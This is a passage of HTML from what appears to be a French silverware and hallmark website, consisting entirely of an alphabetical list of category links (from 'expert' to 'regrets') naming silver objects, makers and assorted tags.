</li>
	<li class="cat-item cat-item-3020"><a href="https://argentmassifpoincon.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://argentmassifpoincon.com/category/expertise/" >expertise</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://argentmassifpoincon.com/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://argentmassifpoincon.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://argentmassifpoincon.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://argentmassifpoincon.com/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://argentmassifpoincon.com/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://argentmassifpoincon.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://argentmassifpoincon.com/category/fermiers/" >fermiers</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://argentmassifpoincon.com/category/filigree/" >filigree</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://argentmassifpoincon.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://argentmassifpoincon.com/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://argentmassifpoincon.com/category/fisherwoman/" >fisherwoman</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://argentmassifpoincon.com/category/flacon/" >flacon</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://argentmassifpoincon.com/category/flacons/" >flacons</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://argentmassifpoincon.com/category/fontan/" >fontan</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://argentmassifpoincon.com/category/forte/" >forte</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://argentmassifpoincon.com/category/fourchette/" >fourchette</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://argentmassifpoincon.com/category/fourchettes/" >fourchettes</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://argentmassifpoincon.com/category/franceclat/" >franceclat</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://argentmassifpoincon.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://argentmassifpoincon.com/category/froment-meurice/" >froment-meurice</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://argentmassifpoincon.com/category/gagne/" >gagne</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://argentmassifpoincon.com/category/gagner/" >gagner</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://argentmassifpoincon.com/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://argentmassifpoincon.com/category/gavet/" >gavet</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://argentmassifpoincon.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://argentmassifpoincon.com/category/gign/" >gign</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://argentmassifpoincon.com/category/gislation/" >gislation</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://argentmassifpoincon.com/category/glitch/" >glitch</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://argentmassifpoincon.com/category/gobelet/" >gobelet</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://argentmassifpoincon.com/category/gobelets/" >gobelets</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://argentmassifpoincon.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://argentmassifpoincon.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://argentmassifpoincon.com/category/goldsmith/" >goldsmith</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://argentmassifpoincon.com/category/gourmette/" >gourmette</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://argentmassifpoincon.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://argentmassifpoincon.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://argentmassifpoincon.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://argentmassifpoincon.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://argentmassifpoincon.com/category/granvigne/" >granvigne</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://argentmassifpoincon.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://argentmassifpoincon.com/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://argentmassifpoincon.com/category/grosses/" >grosses</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://argentmassifpoincon.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://argentmassifpoincon.com/category/habitudes/" >habitudes</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://argentmassifpoincon.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://argentmassifpoincon.com/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://argentmassifpoincon.com/category/harleux/" >harleux</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://argentmassifpoincon.com/category/hatelets/" >hatelets</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://argentmassifpoincon.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://argentmassifpoincon.com/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://argentmassifpoincon.com/category/henin/" >henin</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://argentmassifpoincon.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://argentmassifpoincon.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://argentmassifpoincon.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://argentmassifpoincon.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://argentmassifpoincon.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://argentmassifpoincon.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://argentmassifpoincon.com/category/hochet/" >hochet</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://argentmassifpoincon.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://argentmassifpoincon.com/category/hommes/" >hommes</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://argentmassifpoincon.com/category/honeygain/" >honeygain</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://argentmassifpoincon.com/category/hoods/" >hoods</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://argentmassifpoincon.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://argentmassifpoincon.com/category/huile/" >huile</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://argentmassifpoincon.com/category/huilier/" >huilier</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://argentmassifpoincon.com/category/huilier-vinaigrier/" >huilier-vinaigrier</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://argentmassifpoincon.com/category/icone/" >icône</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://argentmassifpoincon.com/category/identifier/" >identifier</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://argentmassifpoincon.com/category/imagination/" >imagination</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://argentmassifpoincon.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://argentmassifpoincon.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://argentmassifpoincon.com/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://argentmassifpoincon.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://argentmassifpoincon.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://argentmassifpoincon.com/category/increibles/" >increibles</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://argentmassifpoincon.com/category/incroyable/" >incroyable</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://argentmassifpoincon.com/category/indices/" >indices</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://argentmassifpoincon.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://argentmassifpoincon.com/category/inventeur/" >inventeur</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://argentmassifpoincon.com/category/investir/" >investir</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://argentmassifpoincon.com/category/investissement/" >investissement</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://argentmassifpoincon.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://argentmassifpoincon.com/category/jardiniere/" >jardinière</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://argentmassifpoincon.com/category/jatte/" >jatte</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://argentmassifpoincon.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://argentmassifpoincon.com/category/joaillerie/" >joaillerie</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://argentmassifpoincon.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://argentmassifpoincon.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://argentmassifpoincon.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://argentmassifpoincon.com/category/jolies/" >jolies</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://argentmassifpoincon.com/category/jolis/" >jolis</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://argentmassifpoincon.com/category/jonc/" >jonc</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://argentmassifpoincon.com/category/joue/" >joue</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://argentmassifpoincon.com/category/juin/" >juin</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://argentmassifpoincon.com/category/julien/" >julien</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://argentmassifpoincon.com/category/jungendstil/" >jungendstil</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://argentmassifpoincon.com/category/jusqu/" >jusqu</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://argentmassifpoincon.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://argentmassifpoincon.com/category/keine/" >keine</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://argentmassifpoincon.com/category/keller/" >keller</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://argentmassifpoincon.com/category/kenzo/" >kenzo</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://argentmassifpoincon.com/category/koumiya/" >koumiya</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://argentmassifpoincon.com/category/la033/" >la033</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://argentmassifpoincon.com/category/lagrifoul/" >lagrifoul</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://argentmassifpoincon.com/category/lait/" >lait</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://argentmassifpoincon.com/category/laitiere/" >laitière</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://argentmassifpoincon.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://argentmassifpoincon.com/category/lapar/" >lapar</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://argentmassifpoincon.com/category/laparra/" >laparra</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://argentmassifpoincon.com/category/lapeyre/" >lapeyre</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://argentmassifpoincon.com/category/legumier/" >légumier</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://argentmassifpoincon.com/category/lievre/" >lievre</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://argentmassifpoincon.com/category/linzeler/" >linzeler</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://argentmassifpoincon.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://argentmassifpoincon.com/category/lohnt/" >lohnt</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://argentmassifpoincon.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://argentmassifpoincon.com/category/lorgnon/" >lorgnon</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://argentmassifpoincon.com/category/louche/" >louche</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://argentmassifpoincon.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://argentmassifpoincon.com/category/lourd/" >lourd</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://argentmassifpoincon.com/category/lumi/" >lumi</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://argentmassifpoincon.com/category/lunette/" >lunette</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://argentmassifpoincon.com/category/lynette/" >lynette</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://argentmassifpoincon.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://argentmassifpoincon.com/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://argentmassifpoincon.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://argentmassifpoincon.com/category/magnifiques/" >magnifiques</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://argentmassifpoincon.com/category/mailles/" >mailles</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://argentmassifpoincon.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://argentmassifpoincon.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://argentmassifpoincon.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://argentmassifpoincon.com/category/manches/" >manches</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://argentmassifpoincon.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://argentmassifpoincon.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://argentmassifpoincon.com/category/masson/" >masson</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://argentmassifpoincon.com/category/matic/" >matic</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://argentmassifpoincon.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://argentmassifpoincon.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://argentmassifpoincon.com/category/meilleure/" >meilleure</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://argentmassifpoincon.com/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://argentmassifpoincon.com/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://argentmassifpoincon.com/category/menagere/" >ménagère</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://argentmassifpoincon.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://argentmassifpoincon.com/category/minaudiere/" >minaudière</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://argentmassifpoincon.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://argentmassifpoincon.com/category/minimum/" >minimum</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://argentmassifpoincon.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://argentmassifpoincon.com/category/miraculous/" >miraculous</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://argentmassifpoincon.com/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://argentmassifpoincon.com/category/modele/" >modele</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://argentmassifpoincon.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://argentmassifpoincon.com/category/mondialisation/" >mondialisation</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://argentmassifpoincon.com/category/monetabot/" >monetabot</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://argentmassifpoincon.com/category/monnaie/" >monnaie</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://argentmassifpoincon.com/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://argentmassifpoincon.com/category/montres/" >montres</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://argentmassifpoincon.com/category/monture/" >monture</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://argentmassifpoincon.com/category/morand/" >morand</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://argentmassifpoincon.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://argentmassifpoincon.com/category/moulin/" >moulin</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://argentmassifpoincon.com/category/moutardier/" >moutardier</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://argentmassifpoincon.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://argentmassifpoincon.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://argentmassifpoincon.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://argentmassifpoincon.com/category/navette/" >navette</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://argentmassifpoincon.com/category/navigating/" >navigating</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://argentmassifpoincon.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://argentmassifpoincon.com/category/necessaire/" >necessaire</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://argentmassifpoincon.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://argentmassifpoincon.com/category/nettoyage/" >nettoyage</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://argentmassifpoincon.com/category/nettoyer/" >nettoyer</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://argentmassifpoincon.com/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://argentmassifpoincon.com/category/nicoud/" >nicoud</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://argentmassifpoincon.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://argentmassifpoincon.com/category/normandshop/" >normandshop</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://argentmassifpoincon.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://argentmassifpoincon.com/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://argentmassifpoincon.com/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://argentmassifpoincon.com/category/octagonal/" >octagonal</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://argentmassifpoincon.com/category/odiot/" >odiot</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://argentmassifpoincon.com/category/olier/" >olier</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://argentmassifpoincon.com/category/onze/" >onze</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://argentmassifpoincon.com/category/opale/" >opale</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://argentmassifpoincon.com/category/orfevre/" >orfèvre</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://argentmassifpoincon.com/category/orfevrerie/" >orfevrerie</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://argentmassifpoincon.com/category/ostensoir/" >ostensoir</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://argentmassifpoincon.com/category/otan/" >otan</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://argentmassifpoincon.com/category/ouvre/" >ouvre</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://argentmassifpoincon.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://argentmassifpoincon.com/category/panier/" >panier</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://argentmassifpoincon.com/category/panthere/" >panthère</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://argentmassifpoincon.com/category/papote/" >papote</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://argentmassifpoincon.com/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://argentmassifpoincon.com/category/parfait/" >parfait</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://argentmassifpoincon.com/category/parure/" >parure</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://argentmassifpoincon.com/category/passe/" >passe</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://argentmassifpoincon.com/category/passe-the/" >passe-thé</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://argentmassifpoincon.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://argentmassifpoincon.com/category/paulette/" >paulette</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://argentmassifpoincon.com/category/pays/" >pays</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://argentmassifpoincon.com/category/peigne/" >peigne</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://argentmassifpoincon.com/category/pele/" >pêle</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://argentmassifpoincon.com/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://argentmassifpoincon.com/category/pelles/" >pelles</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://argentmassifpoincon.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://argentmassifpoincon.com/category/pendants/" >pendants</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://argentmassifpoincon.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://argentmassifpoincon.com/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://argentmassifpoincon.com/category/pennies/" >pennies</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://argentmassifpoincon.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://argentmassifpoincon.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://argentmassifpoincon.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://argentmassifpoincon.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://argentmassifpoincon.com/category/petits/" >petits</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://argentmassifpoincon.com/category/piault/" >piault</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://argentmassifpoincon.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://argentmassifpoincon.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://argentmassifpoincon.com/category/pieges/" >pieges</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://argentmassifpoincon.com/category/pilulier/" >pilulier</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://argentmassifpoincon.com/category/pince/" >pince</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://argentmassifpoincon.com/category/pincesmanches/" >pincesmanches</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://argentmassifpoincon.com/category/pique/" >pique</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://argentmassifpoincon.com/category/pissed/" >pissed</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://argentmassifpoincon.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://argentmassifpoincon.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://argentmassifpoincon.com/category/plata/" >plata</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://argentmassifpoincon.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://argentmassifpoincon.com/category/plupart/" >plupart</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://argentmassifpoincon.com/category/poin/" >poin</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://argentmassifpoincon.com/category/poinon/" >poinon</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://argentmassifpoincon.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://argentmassifpoincon.com/category/poisson/" >poisson</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://argentmassifpoincon.com/category/poivre/" >poivre</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://argentmassifpoincon.com/category/polissage/" >polissage</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://argentmassifpoincon.com/category/polkadot/" >polkadot</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://argentmassifpoincon.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://argentmassifpoincon.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://argentmassifpoincon.com/category/porte-huilier/" >porte-huilier</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://argentmassifpoincon.com/category/porte-tasse/" >porte-tasse</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://argentmassifpoincon.com/category/porte-vinaigrier/" >porte-vinaigrier</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://argentmassifpoincon.com/category/portes/" >portes</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://argentmassifpoincon.com/category/poudrier/" >poudrier</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://argentmassifpoincon.com/category/pouquoi/" >pouquoi</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://argentmassifpoincon.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://argentmassifpoincon.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://argentmassifpoincon.com/category/powerstream/" >powerstream</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://argentmassifpoincon.com/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://argentmassifpoincon.com/category/produce/" >produce</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://argentmassifpoincon.com/category/prudhomme/" >prud&#039;homme</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://argentmassifpoincon.com/category/puforcat/" >puforcat</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://argentmassifpoincon.com/category/puiforcat/" >puiforcat</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://argentmassifpoincon.com/category/puis/" >puis</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://argentmassifpoincon.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://argentmassifpoincon.com/category/purification/" >purification</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://argentmassifpoincon.com/category/quartiers/" >quartiers</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://argentmassifpoincon.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://argentmassifpoincon.com/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://argentmassifpoincon.com/category/queille/" >queille</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://argentmassifpoincon.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://argentmassifpoincon.com/category/rachat/" >rachat</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://argentmassifpoincon.com/category/rafraichissoir/" >rafraîchissoir</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://argentmassifpoincon.com/category/raison/" >raison</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://argentmassifpoincon.com/category/ramasse/" >ramasse</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://argentmassifpoincon.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://argentmassifpoincon.com/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://argentmassifpoincon.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://argentmassifpoincon.com/category/ravinet/" >ravinet</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://argentmassifpoincon.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://argentmassifpoincon.com/category/raynaud/" >raynaud</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://argentmassifpoincon.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://argentmassifpoincon.com/category/recession/" >recession</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://argentmassifpoincon.com/category/rechaud/" >rechaud</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://argentmassifpoincon.com/category/reconnaitre/" >reconnaitre</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://argentmassifpoincon.com/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://argentmassifpoincon.com/category/refining/" >refining</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://argentmassifpoincon.com/category/regrets/" >regrets</a>
</li>
